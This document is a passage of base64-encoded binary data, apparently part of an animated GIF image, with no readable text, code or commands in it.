Esd72BOIUetrqGbeqZ/a8ApVOWMIsZelK+8hilrX8o35tEchc5lJNAP5PL3RZhQCxBZhsDMYWh1lBAydYQQpyFAEVjIBkxpVByWzwXNsoB2PK8AsE7Kw084BOb/rVhdrcZmC5sY7BXPOEAKinCEWwRS5esMR6zUGmsdnNdDZmxOk0IQKlEU8T/6EonviUR2XCYY8IPjGHepSMDERAQDMKwIIf4OsHyuEZC+AD1ACo8UBHiKMM3uiFuC5IQimgI9XwmMcLcYhCf/WjhDR0Iou07bAxKpsEDjmjtRUSbUlxrEDqhjfA/chKGUjTkAayiQ8MqZkEUQCQPtBM0bLyS6dE7eIaUiYzRWmVApkA4BpyuRmtwQZvypvn5kQ6TsDWBtIQiBgCldqB0MEE8shARQQSiwyYwEmboMMmCAKG2/kADASZgQ9aaxF5rKRSlAKnS5TXqU+5YVTkg9UIzhmU6+mTndjT3jyLsquBYOW+P0nfP/wJFfMR4hTDE0sndAG/OAxEWQdNyP6etf8A/[base64]/Epsb3ADAnO5gqW/[base64]/NoThKAg92GFOrLLlqSQOqHbPFmOjF1iUn/mIDppsRKIq1S/0tD6kcrE/2jKUwaSE4C9aUvAiXLme5NkI/8L3/ZJwGgwiCvy9JEaF1M5fajmA2RiBJmN5Bea0TwApEHRzYhhilsBNlD4K5wp7ASlZQEvOJlnkzOW043TGW9o/K99az3bfGx0yLd2x5S9llPoYyvvgOZCoABut9T6EIgxnILW5jlrIRMaxX/iDC+K0oYbvEhAP+WIIcxyEG4fvAGayxDicVVBoaDS4TlWEEBesPCi78QNxmnGzX2D8YxcrmwM0UAREM0RCpHHRtnZESgBbQwcyfDZPPxH+URVHPgB+7QBDFwCTpgC17VRFnGGT/[base64]/1BBTJh3w/cXxKUV/6hW7+NRDW1wkgEAcgoBbKgj9t8RbOEi3/swCQUG8D5BcURhgXhgAVIEGIsXDjIn9edC7ocgPMuA0FskFlMBmSkUEqhXAIVw5s8AnP8WJLJWP/OTUdBrMLjiByc+AIjlBUP4RyBqNyHeNCGUNEn/[base64]/6lgPwrlLHaBF3uxF3wRfhNGYW1ABIGBfun3GONSLgbSQWvUQdAojfUXjRrkYeVgjQb5BPzSLyJgU7aRCLghgELgBwtjHLZQGvQwB2qQcjA2Hc5wcdRBRDpQCwWAGniAB+DBBUXwROCRH/KhRWs1BrsgAk0gAjXwCd8gkLYQAduAfk2ngvJhD4VgL+KwIDdwRmBUAGxwVwlCdUkTIXS2kRLCdV63V3V2ARcBhS8iEJOQI4z0WGdndmgjhZGEk7J0kzHZk1JikznJoDvpoFqohkAJlGsoeUP5S0dplJs3ERJxh3coO3yoBMgEiIKYO7lTiK83BP/QlV1JCF/JDbV3PP8u8YgwIRPSRm3kk06zsl6q4irhc3zOJ0/[base64]/EB79UQgrMFdHwAMyQAQ5hgdE8ANnJiHnUCJJ054buSGDVTX02asXsiKT4CKMBSNngwkSUAqTxVh6JmiEoiIvCZMKOoYJypM2aaCVVa3/3IqGP3KGFhquGIp5gKKUnNehPtChohcoIqoR7BqiJQpNg3iIV6mVhMCIMAqjjhhekGgJn0JON+EBlhB87XVt8JVt+9RtQOFeo3gR9/QT7wR9S1Ffz4ArnbAr5nMKgikQZWF9DKEWHMAszyJv/xNAXboKfDCZBtQG+eZAGRZiJLVBn9mmc/qMlGFi5MJwBgkueBoBqsmNMdAFABibOjWbtXCoaaUFtuAHu3kxRFQDl+Avv/moGFNDtbAYBdBEsnqB+CgeXssCOhYETdAEv7kLWTQfL+BWnbECLAAPW+Qd9tCqmnGRFLICRLACPwAPWYBXCpKRU3chPMBXQshH99mr/1RDECwCaAxhrIgFWXOyhPP0NijSDZT7IjtCuZX7BZTbAJTbZ5hLuZrbAAMAI3DQDXEjuqCLCYU2N1/wNY41AK2LufvpIpv7IqM7AKN7I2mDuac7aDjyD5o7BBKgohJQB4qVACoSCJOQAGajvJMwEJ4AKkOACYHQABIQvQIhvGSjIosFKs8bCMgbCBIwCeJ7vYEQCDbhCaHSFUyqATlBTgIxKtUjfN5GEDdhK9IjPVTBE/zro3OpKtczFKzCENCnlxehKg3bPQ2rFPYFFPj0DKNIseYWfRTMbgVFYPETP4iSP4s5F7joP176P33xpYAxGD/QBhA0jBG0fscYmhf0wv/i0hgjppkd1mE++w/c+H8CkwjVeRvgGAQ2VFSlQQTI8BwM6Jv/4kIXVzCCqgO7MEFZwAJagAcneDL4MVWFoEVZXA9j8ELY4RovEDPpcQTusgIQ6bVg1pFzuyBicAEFUKs/sA19m1e7+qs+CCKEC4R6JKz4OTZgo1jdmxT6OVlkJ6ASsDYsIlkJgbuK9A8DcMgDMQCSGyOK7FiOpMh6tjaP/LoCwbwD4ck14slsowESkACPTBCnLBCk3MmlbIQ1UYmlPCOwzLwqKsoeUMtkI74Mcb4e4AmejL4CUYn/IMqhMhDoOwLADCvJzJetkhSuYooJ8U6p4gbSbE8LzBBwOZf/ByxfQ8EUA4ECUNE9+PQPKOAqz6ekA0EsrChgHQs/2PcPyhKyy9IsC+VQW1qyEtWL2JINFtay/7bCFgQZOTuNkUEuJYWnGISnIwXDCgdSPvWzs+FCt9HDPSyABvMCPVQEGxhEGONCHu1/u0FDn6B+ARABK+BDOhSqTeQfWVxVuxADZOsMNZSdUjQHtVAgCFAARUBz80ADeOVGFXIE4nCcTld1GYk0dWQhgXsBSw1Yg/VXHKLHXTc1EzIjLtKf/JkUzko2TPgqmMzVK+LIl+y4SeFIAurIYN3IiKvJZvPVrKzIw8u8CRDKZYO8GiAQ2GuSembK/+DLkewB3OsByDvM/xIA2Hf9vhaRAMAcvR6AvoeEvoGAzMhMEKECzNB81vY0J9SMzZxofAobbnR5ESiwwE5R2rsCzuCcsBSczgLGsVCKfe+WYPIsF/[base64]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[base64]/6zLMfzqYZQJx1pjMRFM1TGIggCqom/SSmh25erH//ACcAK1PAc4ooGwUw2Yna+UAJwmhm23jnES6gAH/EwgHVEJIER4gzGvDhSD8rQzRIKMKh/Yj/BqGAQUa4FJLsMmS7zvADRE2tw45gDSRh2lpJODrESkcAaFwsABFiUoQC4IGlNxnKnIgQkYbU0Ba2IIIt/NCELQZ0TilEY4zwiQA2KHXCZDHLhZn6i184Di2XCgtepErVqWZGAl7N4+z+0ccVx5tWoWHV7JLV49uMta3DwpWuaqNV1uROWZ7Qq2I8ELq6zoda2wqXdFRJGWP8wxhUGCwujTOuA4QnEIY9l/g4A5/G6lI+5JN3mf9BZv0c85hp7mxn3/fmNx+Imm/WRZ0hZL+KVYy13wwgOWEbsgrMtrZ9mO0G+SDBsZSBRdu4gD/8oYAL3KDS9Gwui2iATy8UwwsW//ytCAPKogLUwg8YgbUPpdTQGswhF+DV4awVMl5n1DoIHPXoegXK3lqsgGx4KEARblKEA5PBT3OyBTl0sJCQjOEFy162GpqQ0xe9hAgIaPBvvcAGBMhgU3pxHOWQauEKpyXcb/xKhQ3HF9JTVaq96hyM283VE8tb9uc6q2pkNQDJALYzEniAcHIsgUAwEviB0f2LgUcdygSCAJaBzpEBk/F/QJ/HrHRexGc/SC+3SzzVQywKxnwe/cxLPyz3z2j/Q4hToF+a05QzCBT0sDjYjxU4p9jO/TxAj5lTZApcQRtWwE4HkqAbyKByKIZYcDoxwIp3epEywKcfGZobGItz6P+RaEgu9QqAAliBDMxADYyAVxsvh/[base64]/sONGM5SzSYggkt9WuYSFCQA6kmByEIPKs/1uIzPtOYDfmYkEGnBSIRFHGnUMigMgoGp/OHXygGe4ogGrEZHxn/[base64]/7rcUhEU0sAkQQD1qgWUKEYMZBKMKIiEiKEQ3JNc+IdXyxOKGq8u+Am5E4InaMEXccEjooEI6LW9KUeWQBM4wYk5qYddsK6teUeosaI5cIGIKEKWuLwiWAGxmJl/2pRfEAOuSCOosrCxED2IfMhf2EdN+TBOGT3Rs6OGHMgLGMiBvAxXgTHHAIxJYIwUA0njtAwOWB5biR2xwp3b0Qw9HI5m8UNjCAOvesl8kwBQcA9RerhCJAjsvD4vQyySu753qQ9L5KyfLJhniISXe7M9aJiZOwUFiYP40Yz7+4dVwBANoUpWHDT/y0px4Bs22ASnuwAFXJFF6RQHG5qAUssUSv8Sgvo6lUAhJUkJuFQDshMvZvQhpWG1XKguWEPBj5A7HfgENdA1B02uI7pBx1yBF/[base64]/VktCqEM/pxKD5ktq8yGPqgAb+wDBDgCMYgFMBgjBSsHGQCDa7iAbbA0pXP/[base64]/ogxWogCxohhRQhWJQOnGggWCIBUmDigYsAwxMIbDpoCMaqCVhkdxS/xM1qYUxaJK2e7sX2i4dNRqSeJu/xK5LqDWTeAI/SLQgEaEj4kCzHZICeAFwpAnBewFHUEaNiIgIeAHGZYE5KIEayINLSIHe2kWt07p/2hFtS82nKr2wONLTjNIoVYvP1Ty0gMjHgUgofc21AAOF1c2EDTcwgKs9fTdAqljcLR3GuMMRu9jd8xbVCATawKRJ0g2VLB7MeBXFYCXkVTFEtQzomw9AVUOcvI/74MlnICaWC8r/aB9J3QMQeJh/[base64]/7XW5mQXKSY2f7aTPnD2QOLBPUdQfPcuYCiGI/bwQQKsAnhG0bLCFPuAZPmiRAmDVczhQpSsHB1NLlsFWoRmhIlSTDsJWDzqiING1owiSf6iFgwqvjvDQ80q7OSAJDvXQMAmTIGoSFdVVIcHWq/uHAU6Trv3/gZmYhwJ4KD9QRq5Rgzl4qCJ4giZICMk9h8orBgvKOptJnE+RCglzCwvbkR0m4l/43GJAC4MlYtHdUoT9BbBQBU4ZSLAYQ3T+C+WtDCeGYnfODmMwPhsrHbbyqpMVntPIOMIqK+TLDHJ5Z9J5XjMGGMoQMxTIXvV8VPU0mDemT6L8h/iMMzrDJoJgygmxmInpY1Pkz1TUz38QZNoiGf97xQLwhRXYhgO8ADYwAwRgrpZYERBimeXKmaChJ8SUrm1EgH/Q6Z9CW4Ri4MAcryeARh2AiL+MgWf9IWn9BGoFIW1twBsIKL7F1n9A4CHBwAuVoACImouYO7wl5jFIBIRo/4IgiAIEhWFeLAbM1VzcNEgrTE2xWBxvRpwd8VdvXt1wQ5VZsLBgSOIUUGvlVWdcadPiBGjDht6yIoG/4GIW6+LKIB5CpJV+toxBAGhXcMTzmDIxLiR4GRj5eAZXSE/9aOgCCa042IM4AAU6ps87joOI8VSCIAaN9jOp9ONAFpEVIBH/C5EYFIcLwNojULAiJRxM/rqZBhp4suSbli6C4OmqDmVbztANPUGlOQhHYFaIAMy4o6hLWOqOUoMfKYdsfRk2CChapmQWucCUeCCWIByuzghq3dErSYQmEIFbiAEhiIYppRHMtVdnhma2kGYrJN3PlesovYYoDQt7hcK7/v/[base64]/DOVt5w5/[base64]/aamRE9Ie6KReQEh0w62BoMMyldGZOgXOAnClkcM9tzSjFWnHukRQY9U0Qg6DHa3MOBlUYTZmhkRuIGRkJSIH80sAgQ3TuleAs7F3ncK/SpJMFT03aU+W0DAKI/15nf4zmyOfJvnrSUVnyEWiBHiSCHjP5YNTww3GYHd9HzVnQqibwvVkh/wfXnr8JAVp1X1+NgS39TFqS+Qd4aAMEaIZqCAXAULB/aAYvEIdyQK6WvjwgacAiHPgvN3PQT3O7my66TKgaSJq3GWYWigiEiHikQS8/iABQg+oiDCERsuV6+jr2FvSWeIExGLsm0YH6XogmuAXib3kwAIuZmREamWGawZxMv2bUHJW/XpxSx9r9/vlXLfVr4M3RnVJXp6eXwZlXD10hNhZeaT30R/s1nJg+pRXAWj7iI4jlmwTnswzkwIxBmDHXA4gwEjQE+mfwIMKECg+GCeQGxMKIEv8nUqwY0c1CjAlR/HP1D0WlfyEtkjT47N9JFM8qnXzm8iXMZ51kRpLZ6dS/m//06PmnK9JPXanipEr1jwOHHf+GLR224ClUSFIrrKJaoUKBf9myEcmGgA8CgwH+IciC4IiMAFlSmD3ihU0ZGmzglqWRJUuZu3rN7uXb927ZLBFqqdEhJEiQGl1qXBIyx4+OIEJqBHHWxVmMxZckB/n0xOAnGjTKsJF7I+9oNjdusLkbNwuNCGQD0K4dAAGCF3OeGK4c45aI4MBFxNAR5cIFOzKKLT9ypJiXIymKpUB+IViw6mK2I8+eIoWMC7GuxRKT/Yj4WOPFXAfzC8yFFEfK0C//R/8+/efBfv3aDkbMLxdMcpAEEkxioIH/dINQKSU5+CCEEVaEi0FhHEQCJhZJcFACEiQwRIYUbViRBwcm8M8Q/wzgwT/GUHHQgBwedMA/LEYYiAduvCghjyhR+AxHJaGAUZAUueEKCh59VEmSSUZYpEEgIcTRSSi54tKVLbUUyUwzcRkJlznpghMIoPgElC5x6MGKUXrswMEwcA4zp1MLSGWnVKtUVVU2FWTzTxsViNNHG32ExUcxCBRzjjhspFBWMXeURlppWczVl13l/BUYbJ3qFYFetezCG2KUUfbEbjpERlkMziT2amdCPKHGLni9NqlqrcmV6w2u6YXAWLbR/4ZbAXOo8QRiXcQQnAhNMNuEcdal4AV40bnF3HcX8ICcHcFcIMY1AF73HXjpxQLGdCmQp4B50nkrXxnljCbvaPfRsE0x+/UnBhjudTfiJN3EqOCI/xTcI8IJK4zQgggdPNEABCaAyQAdLnQiQgVFlOEkCXRosUEbeiyRxQkEsuHJDrIYiCcasWjjwhO59NGQUEp05D8aRSmRzQYxaZCSDo60EJM/r6RlSyg9UxNKXHYCZididqLLP6Ck0hOY/xBVFAesILUDnXVCZQYkC6wCiVVV+blCNj/840sbK2TRRxYXIHBHMP84ikAZ58gA11xwlXEEDbjtesRpsIkmmuKL9/+FWxb/ZCEqqYhZ7sccu/SW2GKXWS7ZE0/UIldqedFnWmuWzsXaXXYBBqywteQ2Ry3IVhaFcCIMV9xxyIE3nXPXypBtgNhd8Et5/AXTbXbFIO9PLPE5D/0F86WQ3Q2a0iva6fIOXt17/s6CnXcHCZxQwwoSGOOGD8f8PvzdRIxwAgN4OGL9/2DssIYpJ3QiyO6nMZj9wxMn8oCHRMQiTyQERw7MGQPhl5GeHWRIHzGIGzhCwYgEjSNIGlqPQMKRoi0JJSxBiZVisjSXeKkTLoza005BpjLFAUyR0Foq2PSmN4VNbE+BBNmmorYC/GkrbXiFLxBgqE3woQyz4FsKAsD/Bge8hQ3buI8XvBAWNshgeDLoFaUEFxfGmYUsuEHIXQbDm8hYTgeO2I0QPmE5Z1xCMZu5BCxkpYZ/[base64]/amLDp73wIGNSUxwCuoit/+khFUmRk5wWUKeySQUSelJbBf5RgRdwBQ9t+Ecf/rGJZtQNAdtIyxF4MJ+5pNIOZRAHDYLBA3yc4y14mYtdIhAWM5LFjJCT3F5q4Yc1wkJVOhjDHFT1uUvEIAibQYwOnhCBCLymXrmySyBZhzrWALUsxApAAWqDAEUy8hKXeSSznCGES3irO8OzpHOok0kHeIs8AMpOMAAknwtATwzT+YUCioGXfBGuHPYpDQ3sIy/YFONb5XnsdjbBr/fwZyEHcl+BAIaJYKqzsyTBRIgkMD+DYLMkAMSEBkSbQIRU0yCewF8CRaY/T4RzIR5YkYxCZqOCGNADCYigbSVQW5Y18P8ZtfXsBTmYQZ29c7kc0ZlCNuizIAUtZi1hyZWUhkItcWlpL4wETk5xw1PogicBjUQc0us1r/EwbFExm0WFeBU/ZaMNHu3DCvrgVwQ8sRkpEEcKfnEalnqBB49CQArEYOD54EZ2YP2HOA6CG8j9BVO1qJ1RjToHRzzhE2xEzFMRI6taheY1qmMD4vIyyCPoSjWrYQOndFqbsN5mo7XDAGLQyqwYCMFR3qJr84KHFhnINECT7CR7UmAH5P1CBuiB3i+KYQf25Gc6t7oifsrAN1PGAnqbKA+/tgMgWy7kfNkMZvt6idw1R6RgEZtYyCAEZ4NkaEOYSBH/PHBNzILTYR//[base64]/gjG607Ez8uCo67U1GDKwFlqow5/uIG8Nv8jOBcjzi712GQxEvsAqy/DWVzrnitu4QeGOIAb19HXMG6/l/3uuo5ADlZlAwmQz0BWSodEic2KljdCJMNG+j6Vof5j4s4xoq5APkXac37w6zBKAwNTWSLjf/Hmfn9loqefouNB9Us4+UumbuaLSGlz72RfyTo9Q930iFDUK+emRpPWTaStstdO+dJNZU01NHcHhmtgrJ18vwAw/DKKe5ktfPOABHm3gAxOPQNJEJZikcpGBGM5RFm3BOCtZKQtp3NJFKHTx4tCJTsAFl27YIEBUxwqdDuawyDh+TsQe/gwWTmcrFe87Oq67AYtXvJrCmUXGB7/NKl6wSBwvS8fE0QEWqANkugLvWt/hQSx+YYdvzfzjjg2/[base64]/MVUcuQvIXYeTOQcmzVx8kJ/H5VWXXcMvII4ojdx3zAd6BMMRnNQFFIMVwdxZrAH0UM/1HA9/bFx8pMv/MQxn/cOBHCMw+dwBFtNoIcTTCZ1E2I/9GF3T/c/[base64]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[base64]/+pWdYuPP6S+UylKlRPTLULu43Rb9h8rG1LBdgwsfTry48a44BJjth0pa7ufQo0ufnrEBiAZKMgiYIRYrmOPgg9v/aFBKiUMbwgVQQqgEfXD1DRogdB++/vv1AmnSPCnxZOrhU1hEE2r/6EfTYhQMx0kHdcCRQ4LCUfDPAETBsRt10aGiGg8KFKfAWMulhQoqViBiQjpKpJNOUR1w01Y60pjwzzS9QXWYVZsYpxxzbGHo449ASjcECQI1QIJ1AlEigH1MdmUDN0MyRJ8/YEx0kGjCVYnZlE0ep94/3fzhWWEdBrfJmIT90YCYwm1CwUx/IAFhcHr9YYROSJwR5xmlBQkTgxT6QEcGXAkHlllpnfjAPx10AAejf5wxlKRn/CPUPzkMIFAOSHSAhByWpvEPHF8QlA6NdBwmQJnB4ZABc37G/yrrrB6VUgoIpV6X35L1fTiDAN